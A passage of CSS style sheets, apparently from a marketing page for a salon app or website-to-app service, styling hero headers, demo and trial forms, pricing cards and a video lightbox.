  padding: 12px 20px;
  font-size: 16px;
  font-weight: bold;
  border: 2px solid #7AAC22;
  color: #7AAC22;
  background: transparent;
  border-radius: 30px;
  transition: 0.3s;
}

.secondary-cta:hover {
  background: #7AAC22;
  color: #ffffff;
}

/* 🔹 Responsive Adjustments */
@media (max-width: 768px) {
  .salon-app-content h1 {
    font-size: 28px;
  }

  .salon-app-content p {
    font-size: 16px;
  }

  .website-entry {
    flex-direction: column;
    max-width: 90%; /* Keeps it from touching screen edges */
    height: auto;
    padding: 10px; /* Ensures good spacing inside */
  }

  .website-entry input {
    width: calc(100% - 20px); /* Prevents it from being too small */
    border-radius: 30px;
    margin-bottom: 5px; /* ✅ Reduced to balance input/button spacing */
    height: 45px; /* ✅ Decreased input height to match button */
    text-align: center; /* Centers placeholder text */
    font-size: 15px; /* ✅ Slightly smaller font for better balance */
  }

  .website-entry .cta-button {
    width: auto; /* Allows flexibility */
    min-width: 100%; /* Ensures full width on smaller screens */
    border-radius: 30px;
    height: 45px; /* ✅ Matches input height */
    margin-bottom: 0; /* Removes extra bottom space */
  }
}
</style>
<style type="text/css">
/* 🔹 Section Styling - Ensures Proper Layout */
.leads-page-header-salon {
  position: relative;
  height: auto;
  display: flex;
  justify-content: center;
  align-items: center;
  padding: 20px 0;
  background: linear-gradient(to bottom, #F0F9F1 30%, #F9F9F9 100%);
  overflow: hidden;
}

/* 🔹 Decorative Curves & Waves */
.leads-page-header-salon::before {
  content: "";
  position: absolute;
  top: -120px;
  left: -100px;
  width: 500px;
  height: 500px;
  background: radial-gradient(circle, rgba(240, 249, 241, 0.5) 0%, rgba(255, 255, 255, 0) 70%);
  border-radius: 50%;
  z-index: 0;
}

.leads-page-header-salon::after {
  content: "";
  position: absolute;
  bottom: -150px;
  right: -120px;
  width: 600px;
  height: 600px;
  background: radial-gradient(circle, rgba(249, 249, 249, 0.6) 0%, rgba(255, 255, 255, 0) 80%);
  border-radius: 50%;
  z-index: 0;
}

/* 🔹 Layout Container */
.salon-header-container {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 0px;
  max-width: 1200px;
  width: 100%;
  position: relative;
  z-index: 1;
}

/* 🔹 Image Styling */
.salon-header-image {
  width: 600px;
  height: auto;
  display: flex;
  align-items: center;
  justify-content: center;
}

.salon-header-image img {
  width: 100%;
  height: auto;
  object-fit: cover;
  border: none !important;
  box-shadow: none !important;
}

/* 🔹 Form Styling */
.salon-demo-form {
  background: #fff;
  padding: 30px;
  border-radius: 20px;
  max-width: 400px;
  width: 100%;
  box-shadow: 0px 10px 30px rgba(0, 0, 0, 0.1);
  text-align: center; /* ✅ Centers form header */
}

/* 🔹 Form Heading */
.salon-demo-form h2 {
  font-size: 24px;
  font-weight: bold;
  margin-bottom: 10px;
  color: #333;
  text-align: center; /* ✅ Centers header */
}

.salon-demo-form p {
  font-size: 16px;
  margin-bottom: 15px;
  color: #555;
  text-align: center; /* ✅ Centers description */
}

/* 🔹 Form Fields */
.salon-demo-form input,
.salon-demo-form select {
  width: 100%;
  padding: 12px;
  margin: 8px 0;
  border: 1px solid #ccc;
  border-radius: 5px;
  font-size: 16px;
  background: #ffffff;
  color: #000;
}

/* ✅ Ensures Website & Instagram Fields Are NOT Required */
.salon-demo-form input[name="website_link"],
.salon-demo-form input[name="instagram_link"] {
  border-color: #ddd;
}

/* 🔹 Submit Button */
.salon-demo-form input[type="submit"] {
  background: #7AAC22;
  color: #ffffff;
  font-weight: bold;
  cursor: pointer;
  transition: 0.3s;
  border: none;
  padding: 12px;
}

.salon-demo-form input[type="submit"]:hover {
  background: #6a9b1c;
}

/* 🔹 Responsive Adjustments */
@media (max-width: 1024px) {
  .salon-header-container {
    flex-direction: column;
    text-align: center;
    width: 100%;
    max-width: 100%;
    padding: 0 20px;
  }

  .salon-header-image {
    width: 100%;
    height: auto;
  }

  .salon-demo-form {
    max-width: 100%;
    text-align: center;
    width: 100%;
  }
}
</style>
<style type="text/css">
/* Salon Demo Form Styling */
.salon-demo-form {
  background: #f9f9f9; /* Light background for contrast */
  padding: 20px;
  border-radius: 8px;
}

.salon-demo-form .content-form {
  display: flex;
  flex-wrap: wrap;
  gap: 15px;
  justify-content: center;
  text-align: center;
}

.salon-demo-form .content-form p {
  width: 100%;
  font-size: 14px;
  color: #666;
  text-align: center;
  margin-bottom: 10px;
}

.salon-demo-form input,
.salon-demo-form select {
  width: 100%;
  max-width: 400px;
  padding: 10px;
  border: 1px solid #ccc;
  border-radius: 5px;
  font-size: 16px;
  background: #fff;
}

.salon-demo-form input:focus,
.salon-demo-form select:focus {
  border-color: #7AAC22; /* Brand color */
  outline: none;
}

.salon-demo-form select {
  cursor: pointer;
}

.salon-demo-form input[type="submit"] {
  background: #7AAC22;
  color: #fff;
  font-weight: bold;
  cursor: pointer;
  transition: 0.3s;
  max-width: 250px;
  border: none;
}

.salon-demo-form input[type="submit"]:hover {
  background: #6a9b1c;
}

/* Mobile Optimization */
@media (max-width: 768px) {
  .salon-demo-form .content-form {
    flex-direction: column;
    gap: 10px;
  }
}
</style>
<style type="text/css">
/* Parent Container */
.website-to-app-form {
  display: flex;
  flex-direction: column; /* Stack content vertically */
  align-items: stretch; /* Stretch to fill the container */
  justify-content: center; /* Center content vertically */
  background-color: #F9F9F9; /* Light green background */
  border-radius: 20px; /* Rounded corners */
  padding: 20px; /* Match feature box padding */
  max-width: 1200px; /* Match feature box max-width */
  margin: 10px auto; /* Center horizontally on the page */
  gap: 20px; /* Space between sections */
}

/* Content Section */
.website-to-app-form .feature-content {
  display: flex;
  flex-direction: column;
  justify-content: center; /* Center text */
  text-align: center; /* Center-align text */
  padding: 0;
  gap: 10px; /* Space between text and form */
  width: 100%;
}

/* Header Styling */
.website-to-app-form .feature-content h2 {
  font-size: 28px;
  font-weight: 700;
  color: #333333;
  margin: 0;
}

.website-to-app-form .feature-content h3 {
  font-size: 20px;
  color: #7AAC22; /* Brand green */
  font-style: italic;
  margin: 0;
}

.website-to-app-form .feature-content p {
  font-size: 16px;
  line-height: 1.6;
  color: #666666;
  margin: 0;
}

/* Form Layout */
.website-to-app-form .form-layout {
  display: flex;
  justify-content: center; /* Center horizontally */
  align-items: center; /* Align items vertically */
  gap: 10px; /* Space between input and button */
  width: 100%; /* Match full width of container */
}

/* Input Field */
.website-to-app-form .website-input {
  flex-grow: 1; /* Allow it to expand */
  max-width: 400px; /* Limit input width */
  padding: 12px 15px;
  font-size: 16px;
  border: 2px solid #7AAC22;
  border-radius: 5px; /* Slight rounding */
  outline: none;
  transition: border-color 0.3s ease;
  height: 48px;
}

.website-to-app-form .website-input:focus {
  border-color: #6A9B1C;
}

/* Button Styling */
.website-to-app-form .feature-cta {
  padding: 12px 30px;
  font-size: 16px;
  font-weight: 600;
  color: #ffffff;
  background-color: #7AAC22; /* Brand green */
  text-decoration: none;
  border: none;
  border-radius: 5px;
  cursor: pointer;
  transition: background-color 0.3s ease, transform 0.2s;
  height: 48px; /* Match input height */
}

.website-to-app-form .feature-cta:hover {
  background-color: #6A9B1C;
}

/* Responsive Design */
@media (max-width: 768px) {
  .website-to-app-form {
    padding: 15px; /* Adjust padding for smaller screens */
  }

  .website-to-app-form .form-layout {
    flex-direction: column; /* Stack input and button vertically */
    gap: 15px;
  }

  .website-to-app-form .website-input,
  .website-to-app-form .feature-cta {
    width: 100%; /* Full width */
  }
}
</style>
<style type="text/css">
/* General Layout */
.ld-page-headers {
  background: linear-gradient(120deg, #003c71 0%, #7AAC22 100%);
  color: #fff;
  height: 100vh;
  display: flex;
  justify-content: center;
  align-items: center;
  font-family: Arial, sans-serif;
  position: relative;
  overflow: hidden;
  padding: 0;
}

/* Layout Container */
.header-container {
  display: flex;
  justify-content: space-between;
  align-items: flex-start;
  max-width: 1200px;
  width: 100%;
  padding: 0 20px;
  gap: 40px;
}

/* Text Section */
.header-content {
  flex: 1;
  max-width: 50%;
  display: flex;
  flex-direction: column;
  justify-content: flex-start;
}

.wave-header {
  display: flex;
  align-items: center;
  font-size: 20px;
  font-weight: bold;
  margin-bottom: 10px;
  color: #FFD700;
  background-color: rgba(255, 255, 255, 0.1);
  padding: 8px 15px;
  border-radius: 20px;
  width: fit-content;
  gap: 8px;
  animation: fade-in 2s ease-in-out;
}

.wave-icon {
  font-size: 24px;
  animation: wave 1s infinite;
}

@keyframes wave {
  0%, 100% {
    transform: rotate(0deg);
  }
  50% {
    transform: rotate(20deg);
  }
}

@keyframes fade-in {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}

.header-content h1 {
  font-size: 50px;
  font-weight: 800;
  margin: 0 0 20px 0;
  line-height: 1.2;
  color: #fff;
  text-align: left; /* Default text alignment for desktop */
}

/* Description Text */
.description-text {
  font-size: 18px;
  line-height: 1.6;
  margin-bottom: 30px;
  color: #f0f0f0;
  text-align: left; /* Default text alignment for desktop */
}

/* CTA Buttons */
.cta-buttons {
  display: flex;
  gap: 15px;
  margin-bottom: 20px;
}

.cta-button {
  background-color: #7AAC22;
  color: #fff;
  padding: 15px 25px;
  font-size: 18px;
  font-weight: bold;
  text-align: center;
  text-decoration: none;
  border-radius: 50px;
  display: inline-block;
  transition: all 0.3s ease;
  box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2);
}

.cta-button:hover {
  background-color: #fff;
  transform: translateY(-2px);
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.3);
}

.cta-button.secondary {
  background-color: #fff;
  color: #7AAC22;
  border: 2px solid #7AAC22;
}

.cta-button.secondary:hover {
  background-color: #E6F7D9;
  border-color: #6A9B1C;
  transform: translateY(-2px);
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.3);
}

/* Trial Info */
.trial-info {
  font-size: 14px;
  display: flex;
  align-items: center;
  justify-content: center;
}

.trial-info span {
  color: #FFD700;
  font-size: 18px;
  margin-right: 5px;
}

/* Image Section */
.header-image {
  flex: 1;
  max-width: 50%;
  display: flex;
  justify-content: flex-start;
  position: relative;
}

.image-wrapper {
  position: relative;
  display: flex;
  justify-content: center;
  align-items: center;
}

.header-image img {
  max-width: 90%;
  border-radius: 10px;
  box-shadow: 0 4px 10px rgba(0, 0, 0, 0.2);
}

/* First Quote */
.customer-quote {
  background: #fff;
  border-radius: 8px;
  box-shadow: 0 2px 8px rgba(0, 0, 0, 0.1);
  padding: 15px;
  max-width: 300px;
  position: absolute;
  bottom: -20px;
  right: -20px;
  color: #333;
}

.customer-quote p {
  font-size: 14px;
  margin-bottom: 10px;
}

.customer-quote span {
  font-size: 12px;
  color: #666;
}

/* Second Message */
.second-message {
  background: #fff;
  border-radius: 8px;
  box-shadow: 0 2px 8px rgba(0, 0, 0, 0.1);
  padding: 15px;
  max-width: 280px;
  position: absolute;
  top: 20px;
  left: -30px;
  color: #333;
}

.second-message p {
  font-size: 14px;
  margin-bottom: 8px;
}

.second-message span {
  font-size: 12px;
  color: #666;
}

/* Video Play Button */
.ai-video-play-button {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  font-size: 50px;
  color: white;
  background-color: #7AAC22;
  border-radius: 50%;
  width: 80px;
  height: 80px;
  display: flex;
  justify-content: center;
  align-items: center;
  cursor: pointer;
  transition: all 0.3s ease;
  box-shadow: 0 4px 12px rgba(0, 0, 0, 0.3);
  animation: pulse 1.5s infinite;
}

@keyframes pulse {
  0%, 100% {
    transform: translate(-50%, -50%) scale(1);
    box-shadow: 0 0 12px rgba(122, 172, 34, 0.5);
  }
  50% {
    transform: translate(-50%, -50%) scale(1.1);
    box-shadow: 0 0 20px rgba(122, 172, 34, 0.8);
  }
}

.ai-video-play-button:hover {
  background-color: #6A9B1C;
}

/* Lightbox Styling */
.ai-video-lightbox {
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.8);
  z-index: 1000;
  justify-content: center;
  align-items: center;
}

.ai-video-lightbox-content {
  position: relative;
  width: 80%;
  max-width: 800px;
}

#ai-lightbox-video {
  width: 100%;
  height: 450px;
}

.ai-close-lightbox {
  position: absolute;
  top: -30px;
  right: -30px;
  background: #000;
  border: none;
  font-size: 24px;
  cursor: pointer;
  border-radius: 50%;
  width: 40px;
  height: 40px;
  display: flex;
  justify-content: center;
  align-items: center;
}

/* Responsiveness */
@media screen and (max-width: 1024px) {
  .header-container {
    flex-direction: column;
    text-align: center;
    gap: 0px;
  }

  .header-content {
    max-width: 100%;
  }

  .header-content h1 {
    font-size: 40px;
  }
}

@media screen and (max-width: 768px) {
  .ld-page-headers {
    min-height: 160vh !important; /* Forces enough height for video */
    padding-top: 10px; /* Prevents top cut-off */
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    text-align: center;
  }

  .header-container {
    flex-direction: column;
    text-align: center;
    align-items: center;
    gap: 20px;
  }

  .header-content {
    max-width: 100%;
    text-align: center;
    padding: 0 15px;
  }

  .header-content h1 {
    font-size: 36px;
    line-height: 1.3;
  }

  .description-text {
    font-size: 16px;
    line-height: 1.5;
  }

  .cta-buttons {
    flex-direction: column;
    gap: 10px;
  }

  .header-image {
    max-width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 0 15px;
  }

  .image-wrapper {
    max-width: 100%;
    margin-top: 20px;
    position: relative;
  }

  .header-image img {
    max-width: 90%;
    height: auto;
  }

  .ai-video-play-button {
    font-size: 40px;
    width: 60px;
    height: 60px;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
  }

  /* Force the lightbox to take full height */
  .ai-video-lightbox {
    display: none; /* Prevents auto-show on load */
    align-items: center;
    justify-content: center;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100vh !important; /* Full height force */
    background: rgba(0, 0, 0, 0.9);
    z-index: 9999;
  }

  /* Ensure video section expands fully */
  .ai-video-lightbox-content {
    width: 90%;
    max-width: 600px;
    height: auto;
    min-height: 60vh !important; /* Forces enough space for video */
  }

  /* Fix video height constraints */
  #ai-lightbox-video {
    width: 100%;
    height: auto !important;
    aspect-ratio: 16 / 9;
    display: block;
    max-height: 80vh !important; /* Ensures no cropping */
  }

  /* Hide extra elements to reduce clutter */
  .customer-quote,
  .second-message {
    display: none;
  }
}
</style>
<style type="text/css">
/* Parent Container */
.item-focus-box {
  display: flex;
  align-items: stretch; /* Stretch to align top and bottom */
  justify-content: space-between;
  background-color: #F9F9F9; /* Light gray background */
  border-radius: 20px; /* Rounded corners */
  box-shadow: 0 0px 0px rgba(0, 0, 0, 0.1); /* Subtle shadow */
  overflow: hidden;
  padding: 20px;
  max-width: 1200px;
  margin: 0 auto;
  gap: 20px; /* Space between image and text */
}

/* Image Section */
.item-focus-box .feature-image {
  flex: 1; /* Occupy equal width */
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 10px;
}

.item-focus-box .feature-image img {
  max-width: 100%;
  height: auto;
  border-radius: 10px; /* Additional inner rounding */
  object-fit: cover; /* Maintain aspect ratio */
}

/* Text Content Section */
.item-focus-box .feature-content {
  flex: 1; /* Occupy equal width */
  display: flex;
  flex-direction: column;
  justify-content: space-between; /* Align header and button while filling space dynamically */
  text-align: left;
  padding: 0px;
  gap: 10px; /* Standard gap between text elements */
}

/* Header Styling */
.item-focus-box .feature-content h2 {
  font-size: 28px;
  font-weight: 700;
  color: #333333;
  margin-bottom: 5px; /* Standardized gap below header */
  margin-top: 0; /* Ensure no extra space above */
}

/* Paragraph and Subheader Styling */
.item-focus-box .feature-content h3,
.item-focus-box .feature-content p {
  font-size: 16px;
  line-height: 1.6;
  color: #666666;
  margin: 0; /* Remove default margins */
}

.item-focus-box .feature-content h3 {
  font-size: 20px;
  color: #7AAC22; /* Brand color */
  font-style: italic;
  margin-bottom: 10px; /* Standardized gap for subheader */
}

/* CTA Button */
.item-focus-box .feature-cta {
  display: inline-block;
  padding: 12px 30px;
  font-size: 18px;
  font-weight: 600;
  color: #7AAC22;
  background-color: transparent;
  text-decoration: none;
  border: 2px solid #7AAC22;
  border-radius: 50px; /* Fully rounded button */
  margin-top: 10px; /* Ensure space between text and button if text doesn't fill space */
  transition: all 0.3s ease;
}

.item-focus-box .feature-cta:hover {
  background-color: #7AAC22; /* Invert colors on hover */
  color: #ffffff;
}

/* Responsive Design */
@media (max-width: 768px) {
  .item-focus-box {
    flex-direction: column; /* Stack image and text vertically */
    padding: 15px;
  }

  .item-focus-box .feature-image,
  .item-focus-box .feature-content {
    flex: none;
    width: 100%; /* Full width for both sections */
  }

  .item-focus-box .feature-content {
    text-align: center; /* Center-align text for mobile */
    justify-content: center; /* Reset alignment for mobile */
    gap: 10px; /* Keep consistent spacing on mobile */
  }
}
</style>
<style type="text/css">
/* Parent Container */
.feature-box-container {
  display: flex;
  align-items: stretch; /* Stretch to align top and bottom */
  justify-content: space-between;
  background-color: #F0F9F1; /* Light green background */
  border-radius: 20px; /* Rounded corners */
  box-shadow: 0 0px 0px rgba(0, 0, 0, 0.1); /* Subtle shadow */
  overflow: hidden;
  padding: 10px;
  max-width: 1200px;
  margin: 0 auto;
  gap: 10px; /* Space between image and text */
}

/* Image Section */
.feature-box-container .feature-image {
  flex: 1; /* Occupy equal width */
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 10px;
}

.feature-box-container .feature-image img {
  max-width: 100%;
  height: auto;
  border-radius: 10px; /* Additional inner rounding */
  object-fit: cover; /* Maintain aspect ratio */
}

/* Text Content Section */
.feature-box-container .feature-content {
  flex: 1; /* Occupy equal width */
  display: flex;
  flex-direction: column;
  justify-content: space-between; /* Align header and button while filling space dynamically */
  text-align: left;
  padding: 0px;
  gap: 10px; /* Standard gap between text elements */
}

/* Header Styling */
.feature-box-container .feature-content h2 {
  font-size: 28px;
  font-weight: 700;
  color: #333333;
  margin-bottom: 5px; /* Standardized gap below header */
  margin-top: 0; /* Ensure no extra space above */
}

/* Paragraph and Subheader Styling */
.feature-box-container .feature-content h3,
.feature-box-container .feature-content p {
  font-size: 16px;
  line-height: 1.6;
  color: #666666;
  margin: 0; /* Remove default margins */
}

.feature-box-container .feature-content h3 {
  font-size: 20px;
  color: #7AAC22; /* Brand color */
  font-style: italic;
  margin-bottom: 10px; /* Standardized gap for subheader */
}

/* CTA Button */
.feature-box-container .feature-cta {
  display: inline-block;
  padding: 12px 30px;
  font-size: 18px;
  font-weight: 600;
  color: #7AAC22;
  background-color: transparent;
  text-decoration: none;
  border: 2px solid #7AAC22;
  border-radius: 50px; /* Fully rounded button */
  margin-top: 10px; /* Ensure space between text and button if text doesn't fill space */
  transition: all 0.3s ease;
}

.feature-box-container .feature-cta:hover {
  background-color: #7AAC22; /* Invert colors on hover */
  color: #ffffff;
}

/* Responsive Design */
@media (max-width: 768px) {
  .feature-box-container {
    flex-direction: column; /* Stack image and text vertically */
    padding: 15px;
  }

  .feature-box-container .feature-image,
  .feature-box-container .feature-content {
    flex: none;
    width: 100%; /* Full width for both sections */
  }

  .feature-box-container .feature-content {
    text-align: center; /* Center-align text for mobile */
    justify-content: center; /* Reset alignment for mobile */
    gap: 10px; /* Keep consistent spacing on mobile */
  }
}
</style>
<style type="text/css">
/* Standard Page Top Styling */
.standard-pg-top {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: center;
  padding: 60px 20px;
  background: linear-gradient(to bottom, #f9f9f9, #ffffff);
  border-bottom: 2px solid #e0e0e0;
  text-align: center;
}

.standard-header-content {
  flex: 1;
  max-width: 600px;
  margin-right: 20px;
}

.standard-header-content h1 {
  font-size: 36px;
  font-weight: bold;
  color: #333;
  margin-bottom: 15px;
}

.standard-header-content p {
  font-size: 18px;
  color: #666;
  margin-bottom: 20px;
  line-height: 1.6;
}

.standard-header-content .cta-button {
  background-color: #7AAC22;
  color: #fff;
  padding: 12px 30px;
  text-decoration: none;
  font-size: 16px;
  border-radius: 5px;
  transition: background-color 0.3s ease;
}

.standard-header-content .cta-button:hover {
  background-color: #808080;
}

.standard-header-visuals {
  flex: 1;
  max-width: 600px;
  text-align: center;
}

.standard-header-visuals .mockups-container {
  display: flex;
  justify-content: center;
  gap: 15px;
  margin-bottom: 20px;
}

.standard-header-visuals .mockups-container img {
  max-width: 30%;
  border: 2px solid #7AAC22;
  border-radius: 10px;
}

.standard-header-visuals .benefits-list {
  list-style: none;
  padding: 0;
  margin: 0;
}

.standard-header-visuals .benefits-list li {
  font-size: 16px;
  color: #333;
  margin: 8px 0;
}

.standard-header-visuals .benefits-list li::before {
  content: '✓';
  color: #7AAC22;
  font-weight: bold;
  margin-right: 8px;
}

/* Responsive Design */
@media screen and (max-width: 1024px) {
  .standard-pg-top {
    flex-wrap: wrap;
  }

  .standard-header-content {
    max-width: 100%;
    margin: 0 0 20px;
  }

  .standard-header-visuals {
    max-width: 100%;
  }

  .standard-header-visuals .mockups-container img {
    max-width: 45%;
  }
}

@media screen and (max-width: 768px) {
  .standard-pg-top {
    flex-direction: column;
  }

  .standard-header-visuals .mockups-container img {
    max-width: 70%;
  }
}
</style>
<style type="text/css">
.pricing-section-modern {
  text-align: center;
  max-width: 1200px;
  margin: 0 auto;
  padding: 20px 0;
}

.pricing-toggle {
  display: flex;
  justify-content: center;
  background-color: #e0e0e0;
  border-radius: 30px;
  padding: 5px;
  width: fit-content;
  margin: 0 auto 10px auto;
}

.toggle-btn {
  background-color: transparent;
  border: none;
  color: #666;
  font-weight: bold;
  padding: 10px 20px;
  cursor: pointer;
  transition: all 0.3s ease;
  border-radius: 30px;
}

.toggle-btn.active {
  background-color: #fff;
  color: #7AAC22;
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
}

.pricing-section-modern .discount-text {
  text-align: center;
  font-size: 14px;
  color: #4CAF50 !important; /* Force green color */
  margin-top: 5px;
}

.pricing-cards {
  display: flex;
  justify-content: center;
  gap: 20px;
  flex-wrap: wrap; /* Ensures it stacks on smaller screens */
}

.pricing-card {
  background-color: #fff;
  border: 2px solid #e0e0e0;
  border-radius: 8px;
  box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
  padding: 20px;
  width: 300px;
  text-align: left;
  min-width: 300px;
  display: flex;
  flex-direction: column;
  justify-content: space-between; /* Ensures button alignment */
}

/* Green border for the most popular pricing card */
.pricing-card.pro-highlight {
  border: 3px solid #7AAC22; /* Green border for most popular plan */
  position: relative;
  box-sizing: border-box; /* Ensure border doesn't affect sizing */
  overflow: visible; /* Ensure the border is fully visible */
}

/* Most Popular Badge */
.pricing-card.pro-highlight .most-popular-badge {
  background-color: #7AAC22;
  color: #fff;
  font-weight: bold;
  text-align: center;
  padding: 5px 0;
  width: 100%;
  position: absolute;
  top: -1px; /* Align badge with the top edge of the card */
  left: 0;
  border-radius: 5px 5px 0 0;
  z-index: 2; /* Ensure the badge appears above the card */
  box-sizing: border-box;
}

/* Ensure compatibility with other potential styles */
.pricing-card.pro-highlight:hover {
  border-color: #6A9B1C; /* Optional: darker border on hover */
}


.pricing-card h3.plan-name {
  font-size: 26px;
  color: #333;
  margin-bottom: 10px;
  text-align: center;
  font-weight: bold;
}

.price {
  font-size: 30px;
  font-weight: bold;
  color: #333;
  display: flex;
  align-items: baseline;
  justify-content: center;
  margin: 15px 0;
}

.price-amount {
  font-size: 36px;
  font-weight: bold;
  color: #333;
}

.price-period {
  font-size: 18px;
  margin-left: 5px;
  color: #666;
}

.get-started-btn {
  background-color: #7AAC22;
  color: #fff;
  padding: 10px 20px;
  border: none;
  border-radius: 4px;
  cursor: pointer;
  transition: background-color 0.3s;
  display: block;
  width: 100%;
  margin-top: 10px;
  text-align: center;
}

.get-started-btn:hover {
  background-color: #6A9B1C;
}

.separator {
  width: 50px;
  height: 3px;
  background-color: #7AAC22;
  margin: 15px auto;
  border-radius: 2px;
}

.feature-heading {
  font-size: 15px;
  font-weight: 200;
  color: #7AAC22;
  margin: 15px 0 10px;
  text-align: center;
}

.features-list {
  list-style: none;
  padding: 0;
  margin: 15px 0 0 0;
  color: #333;
  font-size: 14px;
}

.features-list li {
  margin-bottom: 8px;
  display: flex;
  align-items: center;
}

.features-list li:before {
  content: "✓";
  color: #7AAC22;
  font-weight: bold;
  margin-right: 8px;
}

/* Responsive adjustments */
@media (max-width: 768px) {
  .pricing-section-modern {
    padding: 10px 15px; /* Slightly reduced padding for the section */
  }

  .pricing-cards {
    flex-direction: column;
    align-items: center;
    padding: 0 10px; /* Added horizontal padding to the container */
  }

  .pricing-card {
    width: 100%;
    max-width: 400px;
    margin-bottom: 20px;
    padding: 15px; /* Add internal padding for better spacing inside the cards */
    box-sizing: border-box; /* Ensures padding doesn't affect width */
  }

  .most-popular-badge {
    top: -10px;
  }
}

/* Ensure all cards are the same height */
.pricing-card {
  height: auto; /* Resets to automatic height for content */
  display: flex;
  flex-direction: column;
}

.pricing-card .price {
  margin: auto 0 15px 0; /* Space between content and pricing */
}

.pricing-card .get-started-btn {
  margin-top: auto; /* Ensures button aligns at the bottom */
}
</style>
<style type="text/css">
.trial-form-section,
.trial-form-section .vc_row,
.trial-form-section .vc_row-fluid.container,
.trial-form-section .vc_column_container {
  margin: 0 !important;
  padding: 0 !important;
}

.trial-form-section .central-container {
  max-width: 1100px;
  margin: 0 auto; /* Center align the container */
  padding: 0 15px; /* Add some padding for spacing */
}

.trial-form-section .form-header {
  max-width: 1100px;
  margin: 0 auto 30px auto; /* Ensure no side margins */
  padding: 0;
}

.trial-form-section .form-side,
.trial-form-section .image-side {
  padding: 0 !important; /* Ensure no additional padding */
  margin: 0 !important; /* Remove unintended margins */
}
/* Full-width Gradient Section */
.trial-form-section {
  background: linear-gradient(to bottom, #EFF8F0, #ffffff);
  height: auto; /* Allow height to adjust dynamically */
  width: 100%;
  display: flex;
  flex-direction: column; /* Stack header and container vertically */
  align-items: center; /* Center align everything horizontally */
  box-sizing: border-box;
  padding: 20px 0; /* Reduced top and bottom padding */
}

/* Central Header - Centered Across Section */
.trial-form-section .form-header {
  max-width: 1100px; /* Align with content */
  text-align: center; /* Center align header text */
  margin: 0 0 30px; /* Remove top margin and keep minimal bottom margin */
}

.trial-form-section .form-header h2 {
  font-size: 28px;
  font-weight: bold;
  color: #333;
  margin-bottom: 10px;
}

.trial-form-section .form-header p {
  font-size: 16px;
  color: #555;
  margin-bottom: 20px;
}

/* Central Container - Center Content Horizontally */
.trial-form-section .central-container {
  max-width: 1100px;
  width: 100%;
  display: flex;
  justify-content: space-between; /* Form and image side by side */
  align-items: flex-start; /* Align content to the top */
  gap: 30px;
  box-sizing: border-box;
}

/* Form Side */
.trial-form-section .form-side {
  flex: 1;
  max-width: 500px;
}

.trial-form-section .form-group {
  margin-bottom: 5px; /* Reduced gap between inputs */
}

.trial-form-section .form-group label {
  display: block;
  font-size: 14px;
  color: #666;
  margin-bottom: 3px; /* Tighten label-to-input spacing */
}

.trial-form-section .form-group input,
.trial-form-section .form-group select {
  width: 100%;
  padding: 10px 15px;
  font-size: 14px;
  border: 1px solid #ddd;
  border-radius: 8px;
  box-sizing: border-box;
  transition: border-color 0.3s ease, box-shadow 0.3s ease;
}

.trial-form-section .form-group input:focus,
.trial-form-section .form-group select:focus {
  border-color: #7AAC22;
  box-shadow: 0 0 8px rgba(122, 172, 34, 0.5);
  outline: none;
}

/* Submit Button */
.trial-form-section .modern-submit-button {
  background-color: #7AAC22;
  color: #ffffff;
  border: none;
  border-radius: 8px;
  padding: 12px 20px;
  font-size: 16px;
  font-weight: bold;
  cursor: pointer;
  text-transform: uppercase;
  transition: background-color 0.3s ease, transform 0.3s ease;
}

.trial-form-section .modern-submit-button:hover {
  background-color: #6A9B1C;
  transform: scale(1.05);
}

/* Image Side */
.trial-form-section .image-side {
  flex: 1;
  max-width: 500px;
  display: flex;
  justify-content: center;
  align-items: flex-start; /* Align image with the form top */
  height: auto; /* Allow image height to adjust */
  position: relative;
  overflow: hidden; /* Prevent overflow beyond container */
}

.trial-form-section .image-side img {
  width: 100%;
  height: 100%;
  border-radius: 10px;
  object-fit: cover; /* Crop the image to fit */
  aspect-ratio: auto; /* Dynamically adjust */
  max-height: 500px; /* Matches height of the form and button */
  box-shadow: 0px 4px 15px rgba(0, 0, 0, 0.1);
}

/* Responsive Design */
@media (max-width: 768px) {
  .trial-form-section .central-container {
    flex-direction: column;
    text-align: center;
  }

  .trial-form-section .form-side {
    max-width: 100%;
  }

  /* Hide Image on Mobile */
  .trial-form-section .image-side {
    display: none !important; /* Forcefully hide the image on mobile */
  }

  /* Form Container Adjustments */
  .trial-form-section .form-group {
    margin-bottom: 15px; /* Adjust input spacing for better layout */
  }
}

/* Confirmation Message Styling */
#confirmation-message {
  text-align: center;
  padding: 20px;
  background-color: #ffffff;
  border: 1px solid #ddd;
  border-radius: 10px;
  box-shadow: 0px 4px 15px rgba(0, 0, 0, 0.1);
}

#confirmation-message h2 {
  font-size: 24px;
  font-weight: bold;
  color: #333;
  margin-bottom: 10px;
}

#confirmation-message p {
  font-size: 16px;
  color: #555;
  line-height: 1.5;
  margin-bottom: 15px;
}

.hidden {
  display: none;
}
</style>
<style type="text/css">
.vc_row.hero-header-section {
  margin: 0;
  padding: 0;
}

/* 🔹 Hero Header Section Styling */
.hero-header-section {
  background: linear-gradient(to bottom, #ffffff, #f0f9f1);
  display: flex;
  flex-direction: column;
  align-items: center;
  text-align: center;
  padding: 0;
  width: 100%;
  box-sizing: border-box;
  overflow: hidden;
}

/* 🔹 Hero Content */
.hero-content {
  display: flex;
  flex-direction: column;
  align-items: center;
  max-width: 1100px;
  width: 100%;
  margin: 0 auto;
}

/* 🔹 Header Text */
.hero-header-section h1 {
  font-size: 66px;
  color: #000;
  margin: 0 0 20px;
  font-weight: bold;
  line-height: 1.3;
  text-align: center;
  word-break: break-word;
  display: block;
}

.hero-header-section h1 span {
  font-size: inherit;
  font-weight: inherit;
